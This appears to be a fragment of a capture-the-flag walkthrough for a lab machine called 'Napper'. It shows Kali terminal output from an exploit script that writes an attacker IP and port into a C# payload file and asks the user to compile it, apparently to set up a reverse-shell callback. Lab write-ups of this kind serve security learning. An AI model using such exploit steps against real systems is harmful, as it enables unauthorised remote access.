 ┌──(kali㉿kali)-[~/Desktop/Napper]
└─$ python exploit.py
Do you want to update your IP and port ? (Y/N): y
IP address : 10.10.14.246
Port : 7777
Result : ------------------
File modified at : /home/kali/Desktop/Napper/Program.cs
Using IP : 10.10.14.246
Using port : 7777
Please : Compile the Program.cs using mcs and put it in the same dir as this script : /home/kali/Desktop/Napper
mcs -out:Program.exe Program.cs
Is it compiled ? (Y/N) :